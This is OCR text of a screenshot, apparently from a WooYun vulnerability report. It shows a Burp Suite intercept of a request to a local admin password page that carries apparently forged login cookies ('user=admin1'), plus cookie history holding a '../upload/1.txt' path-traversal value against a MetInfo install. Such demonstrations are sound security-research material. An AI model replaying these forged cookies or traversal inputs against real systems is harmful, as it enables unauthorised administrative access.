 正在连接...
localhost/dl/index.php
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
网站首页 | 加入收藏
369广告联盟
www.369ad.com
369广告联盟提供
CPV
高价右下角展
00:04 02:23
如何加入联盟
点击注册账号
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment th
Raw Params Headers Hex
GET /dl/admin/admin_pass.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: CNZZDATA1670348=cnzz_eid%3D1925640141-1452682498-http%253A%252F%252Flocalhost%252F%26ntime%3D145
recordurl=%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252F%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%25
ttp%253A%252F%252Flocalhost%252Fmetinfo%252Fdownload%252F%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252
Chttp%253A%252F%252Flocalhost%252Fmetinfo%252Fabout%252F%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252F
.php%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252Fabout%252Findex.php%253Ffmodule%253D2%2Chttp%253A%25
t%252Fmetinfo%252Fabout%252Findex.php%253Ffmodule%253D1234%2526module%253Daaaa%2Chttp%253A%252F%252Floca
fo%252Fabout%252Findex.php%253Ffmodule%253D1234%2526module%253Daaaa%2Chttp%253A%252F%252Flocalhost%252Fm
t%252Findex.php%253Ffmodule%253D1234%2526module%253Daaaa%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252F
.php%253Ffmodule%253D1234%2526module%253Daaaa%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252Fabout%252Fi
odule%253D1234%2526module%253Daaaa%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252Fabout%252Findex.php%25
234%2526module%253D..%252Fupload%252F1.txt%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252F%2Chttp%253A%2
st%252Fmetinfo%252Fmember%252F%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252Findex.php%253Flang%253Dcn%
F%252Flocalhost%252Fmetinfo%252Fmember%252F%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252Fmember%252Flo
g%253Dcn%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252Ffeedback%252F%2Chttp%253A%252F%252Flocalhost%252
wnload%252F%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252Fdownload%252Findex.php%2Chttp%253A%252F%252Fl
tinfo%252Fdownload%252Findex.php%253Ffomdule%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252Fdownload%252
host%252Fmetinfo%252Fdownload%252Findex.php%253Ffomdule%253D7%2Chttp%253A%252F%252Flocalhost%252Fmetinfo
52F%2Chttp%253A%252F%252Flocalhost%252Fmetinfo%252Fdownload%252F; coul=48; conav=7;
PHPSESSID=0a1c93043c2f347bb6d48f67873b52ab; login=axphp_login; user=admin1;
CNZZDATA5830166=cnzz_eid%3D31061452-1452693335-%26ntime%3D1452693335;
Hm_lvt_af808d03f87c1e6a31c406c6252b906d=1452693182; Hm_lpvt_af808d03f87c1e6a31c406c6252b906d=1452693274
Connection: keep-alive
www.wooyun.org